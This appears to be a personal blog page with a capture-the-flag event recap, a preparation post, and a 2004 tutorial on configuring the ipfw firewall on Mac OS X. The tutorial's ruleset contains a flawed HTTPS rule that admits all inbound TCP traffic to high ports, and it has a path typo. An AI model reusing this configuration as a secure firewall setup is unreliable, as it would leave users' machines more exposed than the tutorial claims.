I had no illusions of my skillset, so I went into the evening to have fun, to learn and to meet new folks. I completely forgot to network, so instead I hung out with a great group of students from HS Leiden, all of whom ended up really high in the rankings. While I was poking around 50-200 point challenges, they were diving deeply into virtual machine images searching for hidden rootkits and other such hardcore stuff. It was great listening to their banter and their back-and-forth with the table coach, trying to figure out what the heck they were up to :)
I ended up in 49th place out of 85 participants with 625 points. That's mostly middle of the pack, while the top 16 scored over 1400 (#1 took 3100!!) and the top 32 scoring over 875.
Challenges that I managed to tackle included:
Together with Cynthia from HSL, we also tried to figure out:
The latter was a wonderful test and we almost had it! Using various clues from the web, which involved multiple steganography tools provided by Alan Eliason, ImageMagick and VLC. We assumed it was a motion-jpeg image with differences in the three frames detected, but that wasn't it. Turns out it -was- in fact steganography using steghide.
Ironically the very first test proved very annoying to me, as the MD5 sum of the string I found kept being rejected. It wasn't until our coach hinted at ending NULL characters that I switched from "cat $FILE | md5sum" to "echo -n $STRING | md5sum". And that's what made it work.
To sum things up: was I doing any pen-testing? No. Did I learn new things? Absolutely! Did I have a lot of fun? Damn right! :)
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2015-09-30 18:23:00
A few days ago, my buddies at IT Gilde were issued a challenge by the PvIB (Platform voor Informatie Beveiliging), a dutch platform for IT security professionals. On October 6th, PvIB is holding their annual pen-testing event and they asked us to join in the fun. I've never partaken in anything of the sorts and feel that, as long as I keep calling myself "Unix and Security consultant", I really ought to at least get introduced to the basics of the subject :)
So here we go! I'm very much looking forward to an evening full of challenges!
The PvIB folks warn to not have any sensitive or personal materials on the equipment you'll use during the event, so I went with Mark Janssen's recommendation and bought a cheap Lenovo S21e-20 notebook. I'll probably upgrade that thing to Windows 10 and load it up with a wad of useful tools :)
kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
2004-04-03 00:00:00
It's only been a couple of months since I switched to Apple OS X, but since then I've learnt many a thing about the OS. It was only recently though that I found the need to configure the built in firewall. This little HOWTO'll explain all of the steps I took.
The built in firewall software is one of the many OS X features that Apple likes to tote around, claiming a higher level of security out of the box when compared to other OSes. And yes indeed the firewall software does appear to do its job properly. With one exception...
Before we begin I would like to point out a couple of conventions I will be using in this document. Whenever you encounter any text written in courier new bold, this means that you're either reading commands which need to be entered into the UNIX command line of OS X or a list of packages or menu names. You will also encounter lines starting with the text "kilala:~ thomas$". This is merely the command prompt as displayed on my system and I include it in these texts to indicate the commands to be entered.
First off I can imagine that some of the people reading this can't even begin to imagine what a firewall is or does. They might've heard the word before on the web or in Apple's (or Microsoft's) PR spiel. I won't go into any technical details, but I'll give a short explanation on the ideas behind a firewall. If you would like more detailed information I recommend a website like http://computer.howstuffworks.com/firewall.htm.
Firewalls are a sort of security measure which work by separating your computer or network from a possibly hostile network, like the Internet. This separation usually takes place by disallowing any and all network traffic to and from your systems, while only allowing a certain number of protocols in and/or out. For instance, a home user may setup his firewall to block everything except outgoing e-mail and browser traffic. On the other hand some companies could be allowing incoming browser requests to their own webserver, next to the already mentioned outgoing e-mail and browser traffic.
One of the most important things to remember though is the fact that a firewall is not the be-all-end-all security measure that fixes all of your problems. It could still be that the software serving the protocols that you do allow through the firewall is buggy with security flaws. Think of Microsoft's ISS webserver software which was famous for security holes in the past.
As I said it was only recently that I found the need to manually configure OS X's built in firewall software. I'd always kind of expected the software to work straight out of the box, which it kind of did.
You see, usually with firewall software you'll say "I want to block any and all traffic to and from my box, except this, this and that protocol". Basically you do the same with OS X's firewall, but with a small snake in the grass: the protocols you allow to go in and out of your systems get permission on all of your network interfaces! So if you're hooked up onto the Internet (which I assume since you found my little article) and if you decide to turn on that Windows file sharing, remember that you're sharing your files with the rest of the Internet! You can imagine I was less than pleased with this and I can't even begin to imagine why it took me two months to start thinking about this. Usually I'm more security minded! Anywho, the damage was done and I decided to quickly learn enough about the OS X firewall, so I could configure it properly.
I quickly found out that OS X uses the BSD UNIX default firewall ipfw, which can be configured in many different ways. There's Apple's custom window in the System Preferences panes. Then there are GUI's like Brickhouse and Firewalker which are available through the Internet. And finally you can take the manual approach and enter ipfw firewall rules one by one, by hand.
I chose to use the manual approach, since that is what I'm most familiar with; I've been entering firewall rules since my internship at Spherion when I was still running a firewall on Suse Linux 6.0. An added bonus to entering the rules by hand is that you know 100% sure what the firewall will do, as opposed to rules created or generated by a GUI.
I wouldn't expect Joe and Little Timmy from across the street to use to approach, so I would recommend people who're less technically involved to give software like Brickhouse a try. I hear it's supposed to be pretty good!
People who don't like typing big files by hand can download the file Firewall-config.tar from my website. This file contains all files which are to be placed in /Library/StartupItems/Firewall.
In a minute we'll start looking at how we create rules for our firewall. But as the title says: "First things first"! Because we want our own set of rules to bypass the OS X default rules we'll need to make sure that our configuration gets loaded right after the systems comes up. This is done by adding a new boot configuration for the firewall. I'll just show you all the steps I took, along with some explanations; that should make things clear enough.
First off, make sure that you're in a user account which is allowed to use the sudo command. This could be the Administrator account, but you could also modify your own account for this purpose. Then open up a Terminal.app window.
Last login: Sun Apr 4 09:46:44 on ttyp1
Welcome to Darwin!
kilala:~ thomas$ cd /Library
kilala:~ thomas$ sudo mkdir -p StartupItems/Firewall
Password:
kilala:~ thomas$ sudo chown -R root:wheel StartupItems
kilala:~ thomas$ sudo chmod -R 755 StartupItems
kilala:~ thomas$ cd StartupItems/Firewall
kilala:~ thomas$ sudo cp -rp /Systems/Library/StartupItems/NFS/* .
The previous commands created a new boot configuration directory for the service we will call Firewall. You setup the directories to have the proper ownerships and access permissions. Finally you copied over the startup configuration for the service called NFS as a basis for our own service.
Now I'm hoping that you are already familiar with the vi text editor, because we are going to make heavy use of it. If you have no clue how to use vi, please look up some tips on the Internet first!
kilala:~ thomas$ sudo vi StartupParameters.list
Modify the file to read as follows:
{
Description = "Firewall";
Provides = ("Firewall");
Requires = ("Resolver", "NetworkExtensions");
OrderPreference = "Late";
Messages =
{
start = "Starting custom firewall";
stop = "Stopping custom firewall";
};
}
kilala:~ thomas$ sudo mv NFS Firewall
kilala:~ thomas$ sudo vi Firewall
Modify the file to read as follows:
#!/bin/sh
##
# Setting up the Firewall rules at boot time
##
# Please note: added "FIREWALL=-YES-" entry to /etc/hostconfig
. /etc/rc.common
StartService ()
{
if [ "${FIREWALL:=-NO-}" = "-YES-" ]; then
ConsoleMessage "Adding Firewall Rules"
ipfw -f flush
exec /Library/StartupItems/Firewall/Ruleset
fi
}
StopService ()
{
ConsoleMessage "Removing all Firewall Rules"
ipfw -f flush
}
RestartService ()
{
ConsoleMessage "Removing all Firewall Rules"
ipfw -f flush
if [ "${FIREWALL:=-NO-}" = "-YES-" ]; then
ConsoleMessage "Adding Firewall Rules"
ipfw -f flush
exec /Library/StartupItems/Firewall/Ruleset
fi
}
RunService "$1"
We're almost there :) Only one more file to edit to set up the automatic booting.
kilala:~ thomas$ sudo vi /etc/hostconfig
Modify the file and add the following line at the bottom of the page:
FIREWALL=-YES-
Now we'll get to the brunt of setting up our firewall. Most of the things discussed in this document are things that I had to learn in the course of a day, so please don't expect me to explain everything in detail ^_^; I was lucky enough to have enough past experience with iptables and ipchains, so that helped me in understanding the rules in the following chapter.
Unfortunately the rules below will only apply to people who have one network card in their system and who use a dial-up connection to the Internet. In my system the primary network card, which is used for my home network, is designated as en0. My Internet connection on the other hand is designated as ppp0. You can check your own settings by running the following command while you're connected to the Internet:
kilala:~ thomas$ ifconfig -a | grep UP
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ppp0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500
The interface lo0 is your loopback interface, which is a virtual network interface not actively used on the network itself. It is mainly used for communications within your system itself. You can recognise your network card by running the command ifconfig for each of the remaining interfaces (for instance ifconfig en0); your network card will have the IP address which is also set in the System Preferences pane.
My whole point is that, if you do not have the exact same situation as I have, you will have to modify the rules below insofar that you exchange each instance of "en0" with your network card name and each instance of "ppp0" with your Internet connection name. Also, if you have more than one network card, be sure to add additional rules for those interfaces as well.
Anyway. On with the show!
Now you'll have to edit the final file in this whole setup. Make sure that you're still in the /Library/StartupItems/Firewall directory before going on.
kilala:~ thomas$ sudo vi Ruleset
This will also create a new file, which you will have to fill out completely as below. Once you're more familiar with how these rules work you could start adding rules for additional services. You may notice for example that I don't open up ports for IRC or AIM, since those are both services that I make no use of.
#!/bin/sh
# Firewall ruleset for T. Sluyter (Kilala.valhalla.org)
# Ver 1.00 3rd of April 2004
#
# Allows any and all network traffic on the "inside" network.
# Blocks almost all network traffic to and from the internet.
# Allows only a limited amount of network traffic to and from the internet.
#
# Allow a number in default traffic settings
ipfw add allow ip from any to any via lo0
ipfw add allow tcp from any to any established
ipfw add allow ip from any to any frag
ipfw add allow icmp from any to any icmptype 3,4,11,12
ipfw add deny log ip from 127.0.0.0/8 to any in
ipfw add deny log ip from any to 127.0.0.0/8 in
ipfw add deny log ip from 224.0.0.0/3 to any in
ipfw add deny log tcp from any to 224.0.0.0/3 in
# Allow any and all traffic coming through en0, from local network
ipfw add allow ip from 192.168.0.0/24 to any in recv en0
ipfw add allow ip from any to 192.168.0.0/24 out xmit en0
ipfw add allow tcp from 192.168.0.0/24 to any in recv en0
ipfw add allow tcp from any to 192.168.0.0/24 out xmit en0
ipfw add allow udp from 192.168.0.0/24 to any in recv en0
ipfw add allow udp from any to 192.168.0.0/24 out xmit en0
ipfw add allow icmp from any to any in recv en0
ipfw add allow icmp from any to any out xmit en0
# Allow FTP (File transfer) to the outside
ipfw add allow tcp from any 1024-65535 to any 20-21 out xmit ppp0
ipfw add allow tcp from any 20-21 to any 1024-65535 in recv ppp0
# Allow DNS lookups to outside
ipfw add allow udp from any 1024-65535 to any 53 out xmit ppp0
ipfw add allow udp from any 53 to any 1024-65535 in recv ppp0
# Allow SSH (Secure shell) to outside
ipfw add allow tcp from any 1024-65535 to any 22 out xmit ppp0
ipfw add allow tcp from any 22 to any 1024-65535 in recv ppp0
# Allow HTTP (Web browsing) to outside
ipfw add allow tcp from any 1024-65535 to any 80 out xmit ppp0
ipfw add allow tcp from any 80 to any 1024-65535 in recv ppp0
ipfw add allow tcp from any 1024-65535 to any 8080 out xmit ppp0
ipfw add allow tcp from any 8080 to any 1024-65535 in recv ppp0
# Allow HTTPS (Secure web browsing) to outside
ipfw add allow tcp from any to any 443 out xmit ppp0
ipfw add allow tcp from any to any 1024-65535 in recv ppp0
# Allow POP (Retrieving e-mail) to outside
ipfw add allow tcp from any 1024-65535 to any 110 out xmit ppp0
ipfw add allow tcp from any 110 to any 1024-65535 in recv ppp0
# Allow SMTP (Sending e-mail) to outside
ipfw add allow tcp from any 1024-65535 to any 25 out xmit ppp0
ipfw add allow tcp from any 25 to any 1024-65535 in recv ppp0
# Allow ICMP to and from outside
ipfw add allow icmp from any to any in recv ppp0
ipfw add allow icmp from any to any out xmit ppp0
# Block all of the rest, along with logging
ipfw add deny log tcp from any to any in recv ppp0
ipfw add deny log udp from any to any in recv ppp0
ipfw add deny log ip from any to any in recv ppp0
ipfw add deny log tcp from any to any out xmit ppp0
ipfw add deny log udp from any to any out xmit ppp0
ipfw add deny log ip from any to any out xmit ppp0
Before we start rebooting our systems it might be wise to first check if our startup scripts are in full working order. You never know what happens if things aren't written a hundred percent correctly ;)
Luckily Apple has provided us with a command which can be used to run a startup script as if the system was rebooting just now. Running the following command should give you a properly configured firewall.
kilala:~ thomas$ sudo SystemStarter start Firewall
Now don't worry if running this command gives you loads of errors about the ppp0 interface not being unavailable. This is of course normal if you're starting the firewall without being logged into the Internet. Like I said: don't worry! The firewall will work properly. You may check if the firewall rules are properly loaded by running:
kilala:~ thomas$ sudo ipfw list
This command should return a list of 41 rules if you followed my example to the letter. You can count them by running sudo ipfw list | wc -l. If all of this seems to work properly, you should reboot your system. Once it's restarted, run the ipfw list command again to see if the firewall came up properly.
And that's about it! ^_^ Congratulate yourself on a job well done and rest assured that you're surfing the web a little bit safer.
kilala.nl tags: tutorial, writing, apple, security,
View or add comments (curr. 0)
All content, with exception of "borrowed" blogpost images, or unless otherwise indicated, is copyright of Tess Sluijter. The character Kilala the cat-demon is copyright of Rumiko Takahashi and used here without permission.